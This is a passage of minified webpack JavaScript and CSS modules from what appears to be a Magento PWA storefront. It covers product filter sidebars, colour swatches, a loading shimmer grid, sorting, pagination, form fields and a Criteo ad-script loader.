1024px) {\n    .filterSidebar-root-2bi {\n        display: grid;\n    }\n}\n",""]),t.locals={root:"filterSidebar-root-2bi",body:"filterSidebar-body-1-I",header:"filterSidebar-header-YFE",headerTitle:"filterSidebar-headerTitle-2Ni",action:"filterSidebar-action-eFE",blocks:"filterSidebar-blocks-sNB",filterMainWrapper:"filterSidebar-filterMainWrapper-gfX",filterHead:"filterSidebar-filterHead-3Tn"}},ECli:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".colorSwatch-colorSwatch-2bL{\n    padding: 0px;\n    width: 14px;\n    height: 14px;\n    border-radius: 50%;\n    position: absolute;\n    top: 2px;\n    left: 2px;\n    pointer-events: none;\n}\n.rtl .colorSwatch-colorSwatch-2bL{\n    right: 2px;\n    left: 0px;\n}\n.colorSwatch-colorSwatch-2bL::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    display: block;\n    border-radius: 50%;\n    border: 1px solid #DCDEE5;\n    position: absolute;\n    top: -2px;\n    left: -2px;\n    transition: .3s all ease-in-out;\n}\n\n.colorSwatch-colorSwatch-2bL + label > input + span{\n    opacity: 0;\n}\n\n.colorSwatch-active-3xr.colorSwatch-colorSwatch-2bL::after{\n    opacity: 1;\n    border: 1px solid #0B71C2;\n}",""]),t.locals={colorSwatch:"colorSwatch-colorSwatch-2bL",active:"colorSwatch-active-3xr"}},GVZB:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerGrid(){return a.a.createElement("div",{className:i.a.shimmerGridFull},a.a.createElement("div",{className:i.a.gridHeader},a.a.createElement("div",{className:"".concat(i.a.gridList," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridSortBy," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews1," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews2," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.shimmerGridMain},a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)}))))))}},Glb9:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n.n(i),c=n("kriW"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("Iv9K"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=function SortedByContainer(e){var t=e.currentSort,n=Object(l.a)(g,e.classes)
return a.a.createElement("div",{className:n.root},a.a.createElement(c.a,{id:"searchPage.sortContainer",defaultMessage:"Items sorted by "}),a.a.createElement("span",{className:n.sortText},a.a.createElement(c.a,{id:t.sortId,defaultMessage:t.sortText})))}
t.a=h
h.propTypes={shouldDisplay:o.a.bool,currentSort:o.a.shape({sortId:o.a.string,sortText:o.a.string})}},"I/iJ":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("q1tI"),a={sortText:"Recommended",sortId:"sortItem.recommended",sortAttribute:"position",sortDirection:"ASC"},i=function useSort(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return Object(r.useState)(function(){return Object.assign({},a,e)})}},IK47:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilter-root-14k {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n.currentFilter-root-14k svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n",""]),t.locals={root:"currentFilter-root-14k"}},Iqd1:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("VX74"),c=n("Ty5D"),l=n("W+3L"),s=n("QqLL"),m=n("zpyY"),d=n("bzU1"),p=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var u=function useFilterModal(e){var t=e.filters,n=Object(s.a)(p.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),u=a()(r,2),g=u[0],h=u[1],f=Object(i.useState)(t[0].attribute_code),b=a()(f,2),v=b[0],y=b[1],x=Object(l.b)(),w=a()(x,2),E=w[0].drawer,I=w[1],C=I.toggleDrawer,k=I.closeDrawer,O=Object(m.a)(),N=a()(O,2),S=N[0],j=N[1],F=Object(i.useRef)(null),L="filter"===E,_=Object(c.g)(),P=Object(c.h)(),M=P.pathname,B=P.search,T=Object(o.useQuery)(n).data,A=T?T.__type.inputFields:[],R=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),z=Object(i.useMemo)(function(){return new Set},[M]),H=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(A)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=R.includes(r),i=!z.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[z,R,A]),V=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(H.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var p,u=_createForOfIteratorHelper(c)
try{for(u.s();!(p=u.n()).done;){var g=p.value,h=g.label,f=g.value,b=g.swatch_data
m.push({title:Object(d.e)(h),value:f,swatch:b})}}catch(e){u.e(e)}finally{u.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,H]),D=a()(V,3),W=D[0],q=D[1],Q=D[2]
Object(i.useEffect)(function(){if(g){var e=Object(d.c)(B,q,S)
_.push({pathname:M,search:e}),h(!1)}},[q,S,_,g,M,B])
var G=Object(i.useCallback)(function(){C("filter")},[C]),J=Object(i.useCallback)(function(){k()},[k]),Y=Object(i.useCallback)(function(){h(!0),J()},[J]),U=Object(i.useCallback)(function(){j.clear(),h(!0)},[j,h]),K=Object(i.useCallback)(function(e){if(L)switch(e.keyCode){case 27:J()}},[L,J]),$=Object(i.useCallback)(function(e){y(e)},[v])
return Object(i.useEffect)(function(){var e=null===F.current&&"filter"===E,t="filter"===F.current&&null===E
if(e||t){var n=Object(d.d)(B,q,Q)
j.setItems(n)}t&&J(),F.current=E},[E,j,Q,q,B,J]),{filterApi:j,filterItems:Q,filterKeys:q,filterNames:W,filterState:S,handleApply:Y,handleClose:J,handleKeyDownActions:K,handleOpen:G,handleReset:U,isApplying:g,isOpen:L,changeActiveFilter:$,activeFilter:v}}},Iv9K:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortedByContainer-root-2De {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-align: center;\n    font-size: 0.875rem;\n    padding-bottom: 1rem;\n}\n\n.sortedByContainer-sortText-2Fv {\n    font-weight: 600;\n}\n\n@media (min-width: 1024px) {\n    .sortedByContainer-root-2De {\n        display: none;\n    }\n}\n",""]),t.locals={root:"sortedByContainer-root-2De",sortText:"sortedByContainer-sortText-2Fv"}},NLLj:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("W+3L"),c=function useSortModalMobile(){var e=Object(o.b)(),t=a()(e,2),n=t[0].drawer,r=t[1],c=r.closeDrawer,l=r.toggleDrawer,s="sortMobileModal"===n,m=Object(i.useCallback)(function(){c()},[c,s])
return{handleOpenDrawer:Object(i.useCallback)(function(){l("sortMobileModal")},[l,s]),handleCloseDrawer:m,isOpen:s}}},NPQS:function(e,t,n){"use strict"
n.d(t,"d",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return c}),n.d(t,"a",function(){return l})
var r=n("cr+I"),a=n.n(r),i=function setPriceParams(e,t){var n=e.location,r=a.a.parse(n.search)
r.min_price==t.min&&r.max_price==t.max||(r.min_price=t.min,r.max_price=t.max,e.push({pathname:n.pathname,search:"?".concat(a.a.stringify(r))}))},o=function getPriceParams(e){var t=a.a.parse(e)
return{from:t.min_price,to:t.max_price}},c=function removePriceParams(e){var t=e.location,n=a.a.parse(t.search)
n.min_price&&n.max_price&&(delete n.min_price,delete n.max_price,e.push({pathname:t.pathname,search:"?".concat(a.a.stringify(n))}))},l=function appendPriceToFilters(e,t){var n=o(t)
return n.from&&n.to&&Object.assign(e,{price:n}),e}},NQDr:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("dzRt")
t.a=function MobileViewCategoryContent(e){var t=e.maybeFilterButtons,n=e.maybeSortButton,o=e.maybeViewSwitcher,c=(e.maybeSortContainer,e.content),l=e.filtersModal,s=e.classes,m=e.totalCount,d=e.categoryName
return Object(i.a)(d),a.a.createElement("div",{className:s.categoryContent},a.a.createElement("div",{className:s.headingAction},a.a.createElement("span",{className:s.resultWrapper},m," Results"),a.a.createElement("div",{className:s.maybeFilter},t),a.a.createElement("div",{className:s.maybeSortButton},n),a.a.createElement("div",{className:s.maybeViewSwitcher},o)),c,a.a.createElement(r.Suspense,{fallback:null},l))}},"OEa+":function(e,t,n){"use strict"
var r,a=n("MVZn"),i=n.n(a),o=n("q1tI"),c=n.n(o),l=n("VkAN"),s=n.n(l),m=n("VX74"),d=Object(m.gql)(r||(r=s()(["\n    query getCriteo(\n        $pageType: String!\n        $categoryId: Int\n        $productId: String\n        $cartId: String\n        $orderId: String\n    ) {\n        getCriteo(\n            pageType: $pageType\n            categoryId: $categoryId\n            productId: $productId\n            cartId: $cartId\n            orderId: $orderId\n        )\n    }\n"]))),p=n("rLZa")
t.a=function GetCriterio(e){var t=e.pageType,n=e.categoryId,r=e.productId,a=e.cartId,o=e.orderId,l=Object(m.useQuery)(d,{variables:i()({pageType:t},n?{categoryId:n}:null,r?{productId:r}:null,a?{cartId:a}:null,o?{orderId:o}:null)}),s=(l.loading,l.error,l.data),u=s&&s.getCriteo&&JSON.parse(s.getCriteo)
return c.a.createElement(c.a.Fragment,null,u&&c.a.createElement(c.a.Fragment,null,c.a.createElement(p.b,{src:u.src,type:"text/javascript"}),c.a.createElement(p.b,{type:"text/javascript"},u.script_data)))}},OkN2:function(e,t,n){e.exports=n.p+"noProductsFound-e9n.png"},PF3u:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".breadcrumbs-root-1tN {\n   margin-top: 13px;\n   font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   font-weight: 400;\n   text-decoration: none;\n   margin-bottom: 20px;\n   min-height: 16px;\n}\n\n.breadcrumbs-text-1y_ {\n}\n\n.breadcrumbs-divider-1MR {\n    font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   padding: 0px 6px;\n}\n\n.breadcrumbs-link-2sL {\n    transition: .3s all ease-in-out;\n}\n.breadcrumbs-link-2sL:hover{\n    color: #282C3F;\n}\n.breadcrumbs-text-1y_:last-child{\n    color: #282C3F;\n}\n\n.breadcrumbs-currentCategory-28j {\n}\n",""]),t.locals={root:"breadcrumbs-root-1tN",text:"breadcrumbs-text-1y_ breadcrumbs-root-1tN",divider:"breadcrumbs-divider-1MR",link:"breadcrumbs-link-2sL breadcrumbs-text-1y_ breadcrumbs-root-1tN",currentCategory:"breadcrumbs-currentCategory-28j breadcrumbs-text-1y_ breadcrumbs-root-1tN"}},ParV:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("9B/+"),u=n("Xr8/"),g=n("LboF"),h=n.n(g),f=n("eJQN"),b=n.n(f),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},y=(h()(b.a,v),b.a.locals||{}),x=n("DNTo"),w=n("j7o3"),E=["before","classes","field","items","message"],I=l.a.createElement(x.a,{src:w.a,size:24}),C=function Select(e){var t=e.before,n=e.classes,r=e.field,i=e.items,s=e.message,g=o()(e,E),h=Object(m.m)(r),f=Object(d.a)(y,n),b=h.error?f.input_error:f.input,v=i.map(function(e){var t=e.disabled,n=void 0===t?null:t,r=e.hidden,a=void 0===r?null:r,i=e.label,o=e.value,c=e.key,s=void 0===c?o:c
return l.a.createElement(m.c,{key:s,disabled:n,hidden:a,value:o},i||(null!=o?o:""))})
return l.a.createElement(c.Fragment,null,l.a.createElement(p.a,{after:I,before:t},l.a.createElement(m.g,a()({},g,{className:b,field:r}),v)),l.a.createElement(u.a,{fieldState:h},s))}
t.a=C
C.propTypes={before:s.node,classes:Object(s.shape)({input:s.string}),field:s.string.isRequired,items:Object(s.arrayOf)(Object(s.shape)({key:Object(s.oneOfType)([s.number,s.string]),label:s.string,value:Object(s.oneOfType)([s.number,s.string])})),message:s.node}},RByq:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("sQOf"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("D2AM"),h=n.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(s()(h.a,f),h.a.locals||{}),v=function Tile(e){var t=e.isActive,n=e.number,i=e.onClick,o=Object(c.a)(b,e.classes),l=t?"".concat(o.root_active," ").concat(o.root):o.root,s=Object(r.useCallback)(function(){return i(n)},[i,n])
return a.a.createElement("button",{className:l,onClick:s},n)}
v.propTypes={classes:Object(i.shape)({root:i.string,root_active:i.string}),isActive:i.bool,number:i.number,onClick:i.func}
var y=v,x=n("lSNA"),w=n.n(x),E=n("CwS1"),I=n("EAKA"),C=n("1bP9"),k=n("rApP"),O=n("DNTo"),N=n("eBY4"),S=n.n(N),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},F=(s()(S.a,j),S.a.locals||{}),L=(new Map).set("ChevronLeft",E.a).set("ChevronRight",I.a).set("FastForward",C.a).set("Rewind",k.a),_=function NavButton(e){var t=e.active,n=e.buttonLabel,r=e.name,i=e.onClick,o=e.isBtnShape,l=e.isPrev,s=L.get(r),m=Object(c.a)(F,e.classes),d=t?m.icon:m.icon_disabled,p=o?m.btn:m.normalBtn,u=l?m.prev:""
return a.a.createElement("button",w()({"aria-label":n,className:m.root,disabled:!t,onClick:i},"className","".concat(u," ").concat(p)),l?a.a.createElement(a.a.Fragment,null,a.a.createElement(O.a,{className:d,size:20,src:s}),a.a.createElement("span",null,n)):a.a.createElement(a.a.Fragment,null,a.a.createElement("span",null,n),a.a.createElement(O.a,{className:d,size:20,src:s})))},P=_
_.propTypes={classes:Object(i.shape)({icon:i.string,icon_disabled:i.string,root:i.string})},_.defaultProps={buttonLabel:""}
var M={name:"Rewind",buttonLabel:"move to the first page"},B={name:"ChevronLeft",buttonLabel:"Prev"},T={name:"ChevronRight",buttonLabel:"Next"},A={name:"FastForward",buttonLabel:"move to the last page"},R=function Pagination(e){var t=e.pageControl,n=t.currentPage,i=t.setPage,l=t.totalPages,s=Object(o.a)().formatMessage,m=Object(c.a)(u,e.classes),d=function usePagination(e){var t=e.currentPage,n=e.setPage,a=e.totalPages,i=e.tileBuffer,o=void 0===i?2:i,c=Object(r.useCallback)(function(e,t){var n=e-o
return e<1+o?n=1:e>t-o&&(n=Math.max(t-2*o,1)),n},[o])
return{handleLeftSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.max(1,e-(o+1))
n(r)},[t,c,n,a,o]),handleRightSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.min(a,e+2*o+(o+1))
n(r)},[t,c,n,a,o]),handleNavBack:Object(r.useCallback)(function(){t>1&&n(t-1)},[t,n]),handleNavForward:Object(r.useCallback)(function(){t<a&&n(t+1)},[t,n,a]),isActiveLeft:1!==t,isActiveRight:t!==a,tiles:Object(r.useMemo)(function(){for(var e=[],n=Math.min(2*o,a-1),r=c(t,a),i=r;i<=r+n;i++){var l=i
e.push(l)}return e},[t,c,a,o])}}({currentPage:n,setPage:i,totalPages:l}),p=d.handleLeftSkip,g=d.handleRightSkip,h=d.handleNavBack,f=d.handleNavForward,b=d.isActiveLeft,v=d.isActiveRight,x=d.tiles,w=Object(r.useMemo)(function(){return x.map(function(e){return a.a.createElement(y,{isActive:e===n,key:e,number:e,onClick:i})})},[n,x,i])
return 1===l?null:a.a.createElement("div",{className:m.root},a.a.createElement(P,{name:B.name,active:b,onClick:h,buttonLabel:s({id:"pagination.prevPage",defaultMessage:B.buttonLabel}),isBtnShape:!0,isPrev:!0}),a.a.createElement(P,{name:M.name,active:b,onClick:p}),w,a.a.createElement(P,{name:A.name,active:v,onClick:g}),a.a.createElement(P,{name:T.name,active:v,onClick:f,buttonLabel:s({id:"pagination.nextPage",defaultMessage:T.buttonLabel}),isBtnShape:!0}))}
R.propTypes={classes:Object(i.shape)({root:i.string}),pageControl:Object(i.shape)({currentPage:i.number,setPage:i.func,totalPages:i.number}).isRequired}
t.a=R},RSfX:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("kriW"),c=n("PkP7"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("4GXT"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("Iqd1"),f=n("esf/"),b=function FilterModalOpenButton(e){var t=e.filters,n=e.classes,r=Object(l.a)(g,n),i=Object(h.a)({filters:t}).handleOpen
return a.a.createElement(c.a,{priority:"low",className:r.filterButton,onClick:i,type:"button"},a.a.createElement(f.a,{icon:"filter",size:18,color:"#0B71C2"}),a.a.createElement(o.a,{id:"productList.filter",defaultMessage:"Filter"}))}
t.a=b
b.propTypes={filters:i.array,classes:Object(i.shape)({filterButton:i.string})}},"S+/C":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".noProductsFound-root-3uV {\n    align-items: center;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n\n.noProductsFound-title-2QM {\n    font-size: 1rem;\n    font-weight: 600;\n    text-align: center;\n}\n\n.noProductsFound-categories-DOg {\n    margin-top: 2rem;\n}\n\n.noProductsFound-list-qlD {\n    margin-top: 1rem;\n}\n\n.noProductsFound-listItem-2-8 {\n    text-align: center;\n    text-decoration: underline;\n}\n\n.noProductsFound-listItem-2-8:not(:last-child) {\n    margin-bottom: 0.5rem;\n}\n\n.noProductsFound-imageContainer-1i1 {\n    margin-bottom: 2rem;\n}\n\n.noProductsFound-image-N5m {\n    height: 200px;\n    width: 200px;\n    max-width: 200px;\n}\n",""]),t.locals={root:"noProductsFound-root-3uV",title:"noProductsFound-title-2QM",categories:"noProductsFound-categories-DOg",list:"noProductsFound-list-qlD",listItem:"noProductsFound-listItem-2-8",imageContainer:"noProductsFound-imageContainer-1i1",image:"noProductsFound-image-N5m"}},Smmo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("Xr8/"),u=n("/Gi5"),g=n("ZRVi"),h=n("LboF"),f=n.n(h),b=n("lGos"),v=n.n(b),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(f()(v.a,y),v.a.locals||{}),w=["ariaLabel","classes","field","fieldValue","id","label","message"],E=(l.a.createElement(u.a,null),l.a.createElement(g.a,null),function Checkbox(e){var t=e.ariaLabel,n=e.classes,r=e.field,i=e.fieldValue,s=e.id,u=e.label,g=e.message,h=o()(e,w),f=Object(m.l)(r),b=Object(m.m)(r),v=Object(d.a)(x,n)
b.value
